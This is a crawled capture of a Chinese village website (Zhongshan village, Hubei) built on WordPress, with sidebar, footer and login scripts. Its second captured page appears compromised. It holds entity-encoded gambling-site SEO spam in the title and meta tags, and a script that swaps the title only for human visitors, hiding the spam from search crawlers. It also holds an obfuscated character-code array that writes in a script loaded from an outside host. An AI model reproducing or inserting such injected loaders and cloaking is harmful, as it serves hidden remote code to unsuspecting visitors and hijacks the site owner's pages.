</ul></div><div class="widget widget_ui_comments"><h3>最新评论</h3><ul><li><a href="http://www.zsfjq.com/3880.html#comment-6538" title="新冠状病毒疑问解答上的评论"><img alt='' data-src='http://gravatar.duoshuo.com/avatar/?s=50&#038;d=http%3A%2F%2Fwww.zsfjq.com%2Fwp-content%2Fthemes%2Fdux%2Fimg%2Favatar-default.png&#038;r=g' srcset='http://gravatar.duoshuo.com/avatar/?s=100&#038;d=http%3A%2F%2Fwww.zsfjq.com%2Fwp-content%2Fthemes%2Fdux%2Fimg%2Favatar-default.png&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' /> <strong>爱国者</strong> 3年前 (2020-02-06)说：<br>总结到位</a></li><li><a href="http://www.zsfjq.com/3588.html#comment-6535" title="钟山山茶油月饼广受消费者追捧，每年中秋节得提前预定，火爆程度可想而知。上的评论"><img alt='' data-src='http://gravatar.duoshuo.com/avatar/?s=50&#038;d=http%3A%2F%2Fwww.zsfjq.com%2Fwp-content%2Fthemes%2Fdux%2Fimg%2Favatar-default.png&#038;r=g' srcset='http://gravatar.duoshuo.com/avatar/?s=100&#038;d=http%3A%2F%2Fwww.zsfjq.com%2Fwp-content%2Fthemes%2Fdux%2Fimg%2Favatar-default.png&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' /> <strong>爱国者</strong> 4年前 (2019-09-18)说：<br>可以</a></li><li><a href="http://www.zsfjq.com/3588.html#comment-6534" title="钟山山茶油月饼广受消费者追捧，每年中秋节得提前预定，火爆程度可想而知。上的评论"><img alt='' data-src='http://gravatar.duoshuo.com/avatar/?s=50&#038;d=http%3A%2F%2Fwww.zsfjq.com%2Fwp-content%2Fthemes%2Fdux%2Fimg%2Favatar-default.png&#038;r=g' srcset='http://gravatar.duoshuo.com/avatar/?s=100&#038;d=http%3A%2F%2Fwww.zsfjq.com%2Fwp-content%2Fthemes%2Fdux%2Fimg%2Favatar-default.png&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' /> <strong>爱国者</strong> 4年前 (2019-09-18)说：<br>不错</a></li><li><a href="http://www.zsfjq.com/2619.html#comment-6228" title="中秋献爱心，钟山送温暖，活动招募志愿者！上的评论"><img alt='' data-src='http://zsfjq.com/wp-content/uploads/2020/02/71dae6bb5909a18b2ece983b80b3080c.png' srcset='http://zsfjq.com/wp-content/uploads/2020/02/71dae6bb5909a18b2ece983b80b3080c.png 2x' class='avatar avatar-50 photo' height='50' width='50' /> <strong>钟山人</strong> 5年前 (2018-09-19)说：<br>报名一个</a></li></ul></div><div class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>2023年5月</caption>
	<thead>
	<tr>
		<th scope="col" title="星期一">一</th>
		<th scope="col" title="星期二">二</th>
		<th scope="col" title="星期三">三</th>
		<th scope="col" title="星期四">四</th>
		<th scope="col" title="星期五">五</th>
		<th scope="col" title="星期六">六</th>
		<th scope="col" title="星期日">日</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://www.zsfjq.com/date/2022/10">&laquo; 10月</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td id="today">9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div></div></section>
<div class="branding branding-black">
	<div class="container">
		<h2>钟山欢迎您！Welcome to Zhongshan!</h2>
		<a class="btn btn-lg" href="tencent://Message/?Uin=529167874&websiteName=q-zone.qq.com&Menu=yes">客服QQ</a><a class="btn btn-lg" href="tel:15771184177">联系电话</a>	</div>
</div>
<footer class="footer">
	<div class="container">
							<div class="fcode">
				大美钟山  
投稿信箱：uyangxin@foxmail.com  
地址：<a
href="http://map.baidu.com/?newmap=1&s=inf%26uid%3Da004ebe903459527aeb22a5f%26wd%3D%E9%92%9F%E5%B1%B1%E7%94%9F%E6%80%81%E6%97%85%E6%B8%B8%E5%8C%BA%26all%3D1%26c%3D311&from=alamap&tpl=map_singlepoint/"target="_blank">湖北省黄石市阳新县龙港镇钟山村</a>			</div>
				<p>&copy; 2023 <a href="http://www.zsfjq.com">钟山网-钟山村</a> &nbsp; <a href="http://www.hsga.gov.cn/" target="_blank">湖北网警110</a>
 ▏<a href="http://zsfjq.com/yg/web" target="_blank">友情链接</a>
    ▏主办：中国·钟山村村委会
 ▏<a href="http://zsfjq.com/sitemap.xml" target="_blank"><img class="alignnone size-full wp-image-2916" src="http://zsfjq.com/wp-content/uploads/2018/11/2018-11-2369.gif" alt="" width="36" height="14" /></a>
<a href="http://zsfjq.com/feed" target="_blank"><img class="alignnone size-full wp-image-2916" src="http://zsfjq.com/wp-content/uploads/2018/11/2018-11-2376.gif" alt="" width="36" height="14" /></a>
  </p>
		<img class="alignnone size-full wp-image-2916" src="http://zsfjq.com/wp-content/uploads/2018/11/2018-11-231.ico" alt="" width="20" height="20" />

<span id="timeDate">载入天数...</span><span id="times">载入时分秒...</span><script>// <![CDATA[
var now = new Date();
function createtime(){ var grt= new Date("4/10/2016  24:00:00");//此处修改你的建站时间或者网站上线时间
now.setTime(now.getTime()+250);
days = (now - grt ) / 1000 / 60 / 60 / 24; dnum = Math.floor(days);
hours = (now - grt ) / 1000 / 60 / 60 - (24 * dnum); hnum = Math.floor(hours);
if(String(hnum).length ==1 ){hnum = "0" + hnum;} minutes = (now - grt ) / 1000 /60 - (24 * 60 * dnum) - (60 * hnum);
mnum = Math.floor(minutes); if(String(mnum).length ==1 ){mnum = "0" + mnum;}
seconds = (now - grt ) / 1000 - (24 * 60 * 60 * dnum) - (60 * 60 * hnum) - (60 * mnum);
snum = Math.round(seconds); if(String(snum).length ==1 ){snum = "0" + snum;}
document.getElementById("timeDate").innerHTML = "本站已安全运行"+dnum+"天";
document.getElementById("times").innerHTML = hnum + "小时" + mnum + "分" + snum + "秒"; }
setInterval("createtime()",250);
// ]]></script>
<br/>
<br/>兄弟网：<a href="http://www.long.0860714.com" target="_blank">龙港网</a>  /   <a href="http://www.0860714.com" target="_blank">大美阳新网</a> 
	</div>
</footer>


<script>
window.jsui={
	www: 'http://www.zsfjq.com',
	uri: 'http://www.zsfjq.com/wp-content/themes/dux',
	ver: '5.0',
	roll: [],
	ajaxpager: '0',
	url_rp: 'http://www.zsfjq.com/user/resetpassword',
	qq_id: '529167874',
	qq_tip: 'QQ咨询'
};
</script>


<script type="text/javascript">
function welcome(){
    if (ykey != 'undefined' && ykey != ''&& ykey != null){
        var tipkey = '您搜索的关键词是【'+ykey+'】，';
    } else {
        var tipkey = '';
    }
    var username = decodeURIComponent((
		    getCookie('author').match('[\u4e00-\u9fa5a-zA-Z0-9%].*') || GetCookie('author')
        ) || (
            getCookie('name').match('[\u4e00-\u9fa5a-zA-Z0-9%].*') || GetCookie('name')
        ) || (
            getCookie('inpName').match('[\u4e00-\u9fa5a-zA-Z0-9%].*') || GetCookie('inpName')
        ) || (
            getCookie('commentposter').match('[\u4e00-\u9fa5a-zA-Z0-9%].*') || GetCookie('commentposter')
        ) || null);
    if (search != null) {
        if (username != "null") {
            var title = "【"+username+'】,欢迎从【'+search+'】回来！';
        } else {
            var title = '欢迎来自【'+search+'】的朋友！';
        } 
        var content = tipkey+'钟山欢迎您！Welcome to Zhongshan!';
        if (content == ""){
            content = '若当前文章未能解决您的问题，您可以先尝试站内搜索，当然也可以给我留言喔(^_^)!';
        }
        DiyDialog(title,content);
    } else {
        var wel = getCookie('welcome');
        if (username != "null" && wel !='already') {
            var title = '【'+username+'】欢迎回来！';
            var content = '温馨提示：有需求可以先尝试站内搜索，当然也可以给我留言喔(^_^)!';
            if (content == ' ' || content == ''){
                content = '温馨提示：有需求可以先尝试站内搜索，当然也可以给我留言喔(^_^)!';
            }
            DiyDialog(title,content);            
        } else if(username == "null" && wel !='already') {
            var title = '您好，欢迎访问我的个人博客！';
            var content = '钟山欢迎您！Welcome to Zhongshan!';
            if (content == ' ' || content == ''){
                content = '温馨提示：有需求可以先尝试站内搜索，当然也可以给我留言喔(^_^)!';
            }
            DiyDialog(title,content);            
        }
        addCookie('welcome','already');
    }
}
$(document).ready(function(){
    if(!/iphone|ipod|ipad|ipad|Android|nokia|blackberry|webos|webos|webmate|bada|lg|ucweb|skyfire|sony|ericsson|mot|samsung|sgh|lg|philips|panasonic|alcatel|lenovo|cldc|midp|wap|mobile/i.test(navigator.userAgent.toLowerCase())){
        welcome();
    }
});
        var welurl = '给我留言';

function warning(){
    if(navigator.userAgent.indexOf("MSIE")>0)  {   
        art.dialog.alert_succeed('复制成功！若要转载请务必保留原文链接，谢谢合作！');
    } else {  
        alert("复制成功！若要转载请务必保留原文链接，谢谢合作！");
    }
}
document.body.oncopy=function(){warning();}

jQuery(document).ready(function($){
       LoadRememberInfo();
    $("#respond #submit").click(function(){
       SaveRememberInfo();
    });
    $("#respond #reset").click(function(){
       RemoveRememberInfo();
    });
});
</script>
<script type='text/javascript' src='//apps.bdimg.com/libs/jquery/1.9.1/jquery.min.js?ver=5.0'></script>
<script type='text/javascript' src='//apps.bdimg.com/libs/bootstrap/3.2.0/js/bootstrap.min.js?ver=5.0'></script>
<script type='text/javascript' src='http://www.zsfjq.com/wp-content/themes/dux/js/loader.js?ver=5.0'></script>
<script type='text/javascript' src='http://www.zsfjq.com/wp-includes/js/wp-embed.min.js?ver=5.2.17'></script>
<div id="wsocial-dialog-login" style="display:none;position: fixed;z-index: 999;">
	<div class="xh-cover"></div>
	<div class="xh-regbox xh-window">
		<div class="xh-title">登录</div>
<form class="xh-form">
	<div class="commonlogin617a2e286a90c11288a715fcbec65aa50 fields-error"></div>
                <div class="xh-form-group">
            <label class="required">用户名/邮箱/手机</label>
            <input type="text" id="login617a2e286a90c11288a715fcbec65aa50_login_name" name="login_name" value="" placeholder="请输入用户名，邮箱或手机" class="form-control " style=""   />
                    </div>
              <script type="text/javascript">
      	(function($){
			$(document).bind('on_form_login617a2e286a90c11288a715fcbec65aa50_submit',function(e,m){
				m.login_name=$('#login617a2e286a90c11288a715fcbec65aa50_login_name').val();
			});

		})(jQuery);
		</script>
              <div class="xh-form-group">
            <label class="required">密码</label>
            <input type="password" id="login617a2e286a90c11288a715fcbec65aa50_login_password" name="login_password" value="" placeholder="" class="form-control " style=""   />
                    </div>
              <script type="text/javascript">
      	(function($){
			$(document).bind('on_form_login617a2e286a90c11288a715fcbec65aa50_submit',function(e,m){
				m.login_password=$('#login617a2e286a90c11288a715fcbec65aa50_login_password').val();
			});

		})(jQuery);
		</script>
              <div class="xh-form-group mt10">
            <button type="button" id="btn-login" onclick="window.xh_social_view.login();" class="xh-btn xh-btn-primary xh-btn-block xh-btn-lg">登录</button>
        </div>
    	    	    <div class="xh-form-group xh-mT20">
                <label>快速登录</label>
               <div class="xh-social">
                   <a title="微信" href="http://www.zsfjq.com/wp-admin/admin-ajax.php?channel_id=social_wechat&action=xh_social_channel&tab=login_redirect_to_authorization_uri&xh_social_channel=5b5ceb273d&notice_str=6106683861&hash=1aa01b02562764ee4d908ba0d6fbdb60&redirect_to=http%3A%2F%2Fwww.zsfjq.com%2F" class="xh-social-item xh-wechat"></a><a title="QQ" href="http://www.zsfjq.com/wp-admin/admin-ajax.php?channel_id=social_qq&action=xh_social_channel&tab=login_redirect_to_authorization_uri&xh_social_channel=5b5ceb273d&notice_str=1838616660&hash=a38add6a0fde2e29d1faf8856a5626e0&redirect_to=http%3A%2F%2Fwww.zsfjq.com%2F" class="xh-social-item xh-qq"></a><a title="微博" href="http://www.zsfjq.com/wp-admin/admin-ajax.php?channel_id=social_weibo&action=xh_social_channel&tab=login_redirect_to_authorization_uri&xh_social_channel=5b5ceb273d&notice_str=6681606318&hash=0b2918284d98a0d30ee2ed5f7239136a&redirect_to=http%3A%2F%2Fwww.zsfjq.com%2F" class="xh-social-item xh-weibo"></a>               </div>
            </div>
    	    </form>
<script type="text/javascript">
	(function($){
		if(!window.xh_social_view){
			window.xh_social_view={};
		}

		window.xh_social_view.reset=function(){
			$('.xh-alert').empty().css('display','none');
		};

		window.xh_social_view.error=function(msg,parent){
			var s = parent?(parent+'.fields-error'):'.fields-error';
			$(s).html('<div class="xh-alert xh-alert-danger" role="alert">'+msg+'</div>').css('display','block');
		};

		window.xh_social_view.warning=function(msg,parent){
			var s = parent?(parent+'.fields-error'):'.fields-error';
			$(s).html('<div class="xh-alert xh-alert-warning" role="alert">'+msg+'</div>').css('display','block');
		};

		window.xh_social_view.success=function(msg,parent){
			var s = parent?(parent+'.fields-error'):'.fields-error';
			$(s).html('<div class="xh-alert xh-alert-success" role="alert">'+msg+'</div>').css('display','block');
		};
	})(jQuery);
</script><script type="text/javascript">
	(function($){
	   $(document).keypress(function(e) {
		   if(window.__wsocial_enable_entrl_submit){
    			if (e.which == 13){
    			　　window.xh_social_view.login();
    			}
		   }
		});
		
	   window.xh_social_view.login=function(){
		   window.xh_social_view.reset();
			var data={};
			       $(document).trigger('on_form_login617a2e286a90c11288a715fcbec65aa50_submit',data);
       
			var validate = {
				data:data,
				success:true,
				message:null
			};
			
			$(document).trigger('wsocial_pre_login',validate);
			if(!validate.success){
				window.xh_social_view.warning(validate.message,'.commonlogin617a2e286a90c11288a715fcbec65aa50');
				return false;
			}

			var callback = {
	            type:'login',
				done:false,
				data:data
    		};
    		$(document).trigger('wsocial_action_before',callback);
			if(callback.done){return;}

			if(window.xh_social_view.loading){
				return;
			}
			window.xh_social_view.loading=true;
			
			$('#btn-login').attr('disabled','disabled').text('加载中...');
			

			jQuery.ajax({
	            url: 'http://www.zsfjq.com/wp-admin/admin-ajax.php?action=xh_social_add_ons_login&tab=login&xh_social_add_ons_login=00bf1fd623&notice_str=1666081683&hash=f4f7fcdcc40bfe4ae047c4fc0cc64e24',
	            type: 'post',
	            timeout: 60 * 1000,
	            async: true,
	            cache: false,
	            data: data,
	            dataType: 'json',
	            complete: function() {
	            	window.xh_social_view.loading=false;
	            	$('#btn-login').removeAttr('disabled').text('登录');
	            },
	            success: function(m) {
	            	var callback = {
        	            type:'login',
        				done:false,
        				retry:window.xh_social_view.login,
        				data:m
            		};
            		$(document).trigger('wsocial_action_after',callback);
        			if(callback.done){return;}
	        			
	            	if(m.errcode==405||m.errcode==0){
	            		window.xh_social_view.success('登录成功！','.commonlogin617a2e286a90c11288a715fcbec65aa50');   				           

	            		if (window.top&&window.top != window.self) {
		            		var $wp_dialog = jQuery('#wp-auth-check-wrap',window.top.document);
		            		if($wp_dialog.length>0){$wp_dialog.hide();return;}
	            	    }
	            	    
	            		location.href='http://www.zsfjq.com/';
						return;
					}
	            	
	            	window.xh_social_view.error(m.errmsg,'.commonlogin617a2e286a90c11288a715fcbec65aa50');
	            },
	            error:function(e){
	            	window.xh_social_view.error('系统内部错误！','.commonlogin617a2e286a90c11288a715fcbec65aa50');
	            	console.error(e.responseText);
	            }
	         });
		};
	})(jQuery);
</script>         <div class="xh-user-register xh-w">
           <a href="http://www.zsfjq.com/user">注册</a>|<a href="http://www.zsfjq.com/user/resetpassword">忘记密码？</a>
        </div>
		<a class="xh-close" href="javascript:void(0);"></a>
	</div>
</div>


<script type="text/javascript">
    (function($){
    	$('#wsocial-dialog-login .xh-close,#wsocial-dialog-login .xh-cover').click(function(){
    		window.__wsocial_enable_entrl_submit=false;
    		$('#wsocial-dialog-login').hide();
    	});
    	window.wsocial_dialog_login_show=function(){
        	$('#wsocial-dialog-login').css('display','block');
    	    window.__wsocial_enable_entrl_submit=true;
			window.__modal_wsocial_login_resize();
			return false;
        };
        $(function(){
			$('.btn-wsocial-login').click(function(event){
				event.stopPropagation(); 
				window.wsocial_dialog_login_show();
				return false;
			});
        });
        window.__modal_wsocial_login_resize=function(){
			var $ul =$('#wsocial-dialog-login');
			var width = window.innerWidth,height = window.innerHeight;
			if (typeof width != 'number') { 
			    if (document.compatMode == 'CSS1Compat') {
			        width = document.documentElement.clientWidth;
			        height = document.documentElement.clientHeight;
			    } else {
			        width = document.body.clientWidth;
			        height = document.body.clientHeight; 
			    }
			}
			$ul.css({
				top:((height - $ul.height()) / 2) + "px",
				left:((width - $ul.width()) / 2) + "px"
			});
		};
    	$(window).resize(function(){
    		window.__modal_wsocial_login_resize();
    	});
    })(jQuery);
</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zsfjq.com/wp-content/plugins/weichuncai/js/common.js
body_size: 20833
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<title>&#26143;&#31354;&#183;&#32508;&#21512;&#40;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#115;&#112;&#111;&#114;&#116;&#115;</title>
<meta name="keywords" content="&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#23448;&#32593;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#20013;&#22269;&#23448;&#32593;&#44;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;">
<meta name="description" content="&#26143;&#31354;&#183;&#32508;&#21512;&#40;&#120;&#105;&#110;&#103;&#107;&#111;&#110;&#103;&#41;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#115;&#112;&#111;&#114;&#116;&#115;&#12304;&#120;&#107;&#55;&#57;&#56;&#54;&#46;&#116;&#111;&#112;&#12305;&#26159;&#19968;&#20010;&#22312;&#20013;&#22269;&#38750;&#24120;&#21463;&#27426;&#36814;&#30340;&#20307;&#32946;&#23448;&#32593;&#20837;&#21475;&#12290;&#26143;&#31354;&#183;&#32508;&#21512;&#20307;&#32946;&#36824;&#25552;&#20379;&#20102;&#23089;&#20048;&#28216;&#25103;&#24179;&#21488;&#65292;&#21253;&#25324;&#36275;&#29699;&#12289;&#31726;&#29699;&#12289;&#32593;&#29699;&#12289;&#28216;&#27891;&#31561;&#21508;&#31181;&#20307;&#32946;&#39033;&#30446;&#30340;&#26032;&#38395;&#12289;&#36187;&#20107;&#30452;&#25773;&#21644;&#25968;&#25454;&#20998;&#26512;&#12290;">
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='钟山网-钟山村-湖北省龙港镇钟山村-CCTV钟山山茶油,北纬30度中国行,远方的家,钟山网,阳新网,钟山风景区,钟山生态旅游区,钟繇,阳新投资,阳新生态旅游,黄石户外拓展,阳新风景区,钟山网,龙港镇'}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,99,113,116,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
<link rel="dns-prefetch" href="//apps.bdimg.com">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta name="apple-mobile-web-app-title" content="钟山网-钟山村">
<meta http-equiv="Cache-Control" content="no-siteapp">
<link rel='dns-prefetch' href='//apps.bdimg.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.zsfjq.com/wp-includes/css/dist/block-library/style.min.css?ver=5.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='_bootstrap-css'  href='http://www.zsfjq.com/wp-content/themes/dux/css/bootstrap.min.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='_fontawesome-css'  href='http://www.zsfjq.com/wp-content/themes/dux/css/font-awesome.min.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='_main-css'  href='http://www.zsfjq.com/wp-content/themes/dux/css/main.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css'  href='http://www.zsfjq.com/wp-content/plugins/tablepress/css/default.min.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wsocial-css'  href='http://www.zsfjq.com/wp-content/plugins/wechat-social-login/assets/css/social.css?ver=1.2.9' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://www.zsfjq.com/wp-json/' />
<link rel="stylesheet" type="text/css" href="http://www.zsfjq.com/wp-content/plugins/weichuncai/css/style.css"><script>var path = "http://www.zsfjq.com";var imagewidth = '85';var imageheight = '152';</script><script src="http://www.zsfjq.com/wp-content/plugins/weichuncai/js/common.js"></script><script>smWCC.createFace("http://www.zsfjq.com/wp-content/plugins/weichuncai/skin/rakutori/face1.gif", "http://www.zsfjq.com/wp-content/plugins/weichuncai/skin/rakutori/face2.gif", "http://www.zsfjq.com/wp-content/plugins/weichuncai/skin/rakutori/face3.gif");</script><script>var talkself_user = [];smWCC.talkself_arr = smWCC.talkself_arr.concat(talkself_user);</script><meta name="keywords" content="湖北省龙港镇钟山村-中华诗词之乡,钟山网,阳新网,钟山风景区,钟山生态旅游区,钟繇,阳新投资,阳新生态旅游,黄石户外拓展,阳新风景区,钟山网,龙港镇">
<meta name="description" content="中国诗词之乡龙港镇，钟山山茶油是CCTV央视上榜绿色产品，合作电话:15771184177（肖先生）">
<style>a:hover, .site-navbar li:hover > a, .site-navbar li.active a:hover, .site-navbar a:hover, .search-on .site-navbar li.navto-search a, .topbar a:hover, .site-nav li.current-menu-item > a, .site-nav li.current-menu-parent > a, .site-search-form a:hover, .branding-primary .btn:hover, .title .more a:hover, .excerpt h2 a:hover, .excerpt .meta a:hover, .excerpt-minic h2 a:hover, .excerpt-minic .meta a:hover, .article-content .wp-caption:hover .wp-caption-text, .article-content a, .article-nav a:hover, .relates a:hover, .widget_links li a:hover, .widget_categories li a:hover, .widget_ui_comments strong, .widget_ui_posts li a:hover .text, .widget_ui_posts .nopic .text:hover , .widget_meta ul a:hover, .tagcloud a:hover, .textwidget a, .textwidget a:hover, .sign h3, #navs .item li a, .url, .url:hover, .excerpt h2 a:hover span, .widget_ui_posts a:hover .text span, .widget-navcontent .item-01 li a:hover span, .excerpt-minic h2 a:hover span, .relates a:hover span{color: #FF5E52;}.btn-primary, .label-primary, .branding-primary, .post-copyright:hover, .article-tags a, .pagination ul > .active > a, .pagination ul > .active > span, .pagenav .current, .widget_ui_tags .items a:hover, .sign .close-link, .pagemenu li.active a, .pageheader, .resetpasssteps li.active, #navs h2, #navs nav, .btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary, .tag-clouds a:hover{background-color: #FF5E52;}.btn-primary, .search-input:focus, #bdcs .bdcs-search-form-input:focus, #submit, .plinks ul li a:hover,.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .open > .dropdown-toggle.btn-primary{border-color: #FF5E52;}.search-btn, .label-primary, #bdcs .bdcs-search-form-submit, #submit, .excerpt .cat{background-color: #FF5E52;}.excerpt .cat i{border-left-color:#FF5E52;}@media (max-width: 720px) {.site-navbar li.active a, .site-navbar li.active a:hover, .m-nav-show .m-icon-nav{color: #FF5E52;}}@media (max-width: 480px) {.pagination ul > li.next-page a{background-color:#FF5E52;}}.post-actions .action.action-like{background-color: #FF5E52;}</style><link rel="icon" href="http://www.zsfjq.com/wp-content/uploads/2017/04/cropped-25424287-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.zsfjq.com/wp-content/uploads/2017/04/cropped-25424287-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="http://www.zsfjq.com/wp-content/uploads/2017/04/cropped-25424287-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.zsfjq.com/wp-content/uploads/2017/04/cropped-25424287-270x270.png" />
<link rel="shortcut icon" href="http://www.zsfjq.com/favicon.ico">
<!--[if lt IE 9]><script src="http://www.zsfjq.com/wp-content/themes/dux/js/libs/html5.min.js"></script><![endif]-->
</head>
<body class="home blog site-layout-2">
<header class="header">
	<div class="container">
		<h1 class="logo"><a href="http://www.zsfjq.com" title="钟山网-钟山村-湖北省龙港镇钟山村-CCTV钟山山茶油,北纬30度中国行,远方的家,钟山网,阳新网,钟山风景区,钟山生态旅游区,钟繇,阳新投资,阳新生态旅游,黄石户外拓展,阳新风景区,钟山网,龙港镇"><img src="http://zsfjq.com/wp-content/uploads/2018/11/15561218.png" alt="钟山网-钟山村-湖北省龙港镇钟山村-CCTV钟山山茶油,北纬30度中国行,远方的家,钟山网,阳新网,钟山风景区,钟山生态旅游区,钟繇,阳新投资,阳新生态旅游,黄石户外拓展,阳新风景区,钟山网,龙港镇">钟山网-钟山村</a></h1>		<div class="brand">  www.zsfjq.com
<br>让我们一起学习红军的运动精神！</div>		<ul class="site-nav site-navbar">
			<li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5"><a href="http://zsfjq.com/">首页</a>
<ul class="sub-menu">
	<li id="menu-item-2961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2961"><a href="http://www.zsfjq.com/n/mlzg">魅力中国</a></li>
	<li id="menu-item-1816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1816"><a href="http://www.zsfjq.com/n/zhufu">钟山大事</a></li>
</ul>
</li>
<li id="menu-item-2595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2595"><a href="http://www.zsfjq.com/n/zsgy">公益</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="http://www.zsfjq.com/n/ms">美食</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-177"><a href="http://www.zsfjq.com/n/mj">美景</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="http://www.zsfjq.com/tz">投资</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-98"><a href="http://www.zsfjq.com/tz/jj">简介</a>
<ul class="sub-menu">
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="http://www.zsfjq.com/n/ygy">野果园</a></li>
</ul>
</li>
<li id="menu-item-2960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2960"><a href="http://www.zsfjq.com/n/fushui">富水文化▼</a>
<ul class="sub-menu">
	<li id="menu-item-2171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2171"><a href="http://www.zsfjq.com/n/stly">钟山生态旅游区</a></li>
	<li id="menu-item-4157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4157"><a href="http://www.zsfjq.com/n/fhttc">富河土特产</a></li>
	<li id="menu-item-3633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3633"><a href="http://zsfjq.com/1124.html">钟山山茶油</a></li>
</ul>
</li>
<li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-85"><a href="http://www.zsfjq.com/lx">联系我们</a>
<ul class="sub-menu">
	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-532"><a href="http://www.zsfjq.com/453.html">钟山留言</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-531"><a href="http://www.zsfjq.com/482.html">钟山电话</a></li>
</ul>
</li>
							<li class="navto-search"><a href="javascript:;" class="search-show active"><i class="fa fa-search"></i></a></li>
					</ul>
				<div class="topbar">
			<ul class="site-nav topmenu">
				
<li class="page_item page-item-4561"><a href="http://www.zsfjq.com/ad">广告位</a></li>
<li class="page_item page-item-10 page_item_has_children"><a href="http://www.zsfjq.com/tz">投资</a>
<ul class='children'>
	<li class="page_item page-item-13"><a href="http://www.zsfjq.com/tz/jj">简介</a></li>
</ul>
</li>
<li class="page_item page-item-3590"><a href="http://www.zsfjq.com/login">登录</a></li>
<li class="page_item page-item-2262 page_item_has_children"><a href="http://www.zsfjq.com/yg">钟山义工队</a>
<ul class='children'>
	<li class="page_item page-item-3103"><a href="http://www.zsfjq.com/yg/web">友情链接</a></li>
</ul>
</li>
<li class="page_item page-item-1230 page_item_has_children"><a href="http://www.zsfjq.com/gmb">功名榜</a>
<ul class='children'>
	<li class="page_item page-item-1192"><a href="http://www.zsfjq.com/gmb/ttc">土特产</a></li>
</ul>
</li>
<li class="page_item page-item-2021"><a href="http://www.zsfjq.com/st">生态旅游</a></li>
<li class="page_item page-item-17 page_item_has_children"><a href="http://www.zsfjq.com/lx">联系我们∨</a>
<ul class='children'>
	<li class="page_item page-item-1237"><a href="http://www.zsfjq.com/lx/xmkf">项目开发</a></li>
</ul>
</li>
<li class="page_item page-item-48 page_item_has_children"><a href="http://www.zsfjq.com/user">会员中心</a>
<ul class='children'>
	<li class="page_item page-item-52"><a href="http://www.zsfjq.com/user/resetpassword">找回密码</a></li>
</ul>
</li>

								<li class="menusns">
					<a href="javascript:;">关注本站 <i class="fa fa-angle-down"></i></a>
					<ul class="sub-menu">
